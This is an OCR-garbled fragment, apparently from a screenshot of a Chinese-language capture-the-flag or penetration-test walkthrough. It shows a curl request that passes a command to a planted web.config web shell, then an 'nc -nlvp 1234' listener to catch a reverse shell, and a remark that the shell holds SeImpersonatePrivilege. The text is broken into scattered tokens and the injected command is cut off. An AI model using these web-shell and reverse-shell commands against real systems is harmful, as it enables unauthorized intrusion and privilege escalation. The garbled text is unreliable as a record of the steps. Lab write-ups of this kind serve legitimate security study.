
[
*
]
 Config 
file
[
*
]
 Callback added 
for
[
*
]
 Callback added 
for
[
*
]
 Config 
file
[
*
]
 Config 
file
 parsed
访问web.config并执行反弹命令。
~/D/e 
$curl
"http://
$IP
/Subiditosdetono/web.config?cmd=
\\
监听端口可以得到shell，查看权限，有
SeImpersonatePrivilege。
~/D/e 
$rlwrap
nc
-nlvp
1234